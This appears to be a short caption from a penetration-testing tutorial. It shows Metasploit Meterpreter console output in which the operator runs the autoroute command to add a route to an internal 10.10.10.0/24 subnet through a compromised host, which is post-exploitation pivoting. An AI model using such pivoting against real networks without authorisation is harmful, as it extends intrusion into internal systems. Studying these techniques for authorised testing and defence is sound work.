 CONTEXT
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.25
[*] Use the -p option to list all active routes
meterpreter >
KALI LINUX